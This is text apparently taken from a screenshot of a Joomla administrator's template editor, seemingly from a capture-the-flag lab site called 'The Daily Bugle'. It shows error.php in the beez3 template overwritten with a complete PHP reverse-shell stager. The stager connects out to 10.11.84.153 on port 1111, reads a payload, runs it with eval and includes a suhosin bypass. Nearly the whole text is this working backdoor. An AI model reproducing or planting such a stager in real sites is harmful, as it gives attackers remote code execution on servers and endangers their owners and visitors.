 Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1
/*<?php /**/ error_reporting(0); $ip = '10.11.84.153'; $port = 1111; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type =
'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s =
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s)
{ die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b
.= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
View Site
0 Visitors
2 Administrators
0 Messages
Log out
Joomla! 3.7.0 — © 2024 The Daily Bugle